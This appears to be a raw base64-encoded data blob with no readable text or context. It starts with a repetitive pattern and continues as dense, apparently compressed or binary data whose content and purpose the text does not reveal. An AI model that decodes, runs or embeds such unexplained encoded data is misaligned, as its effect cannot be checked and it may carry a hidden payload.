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
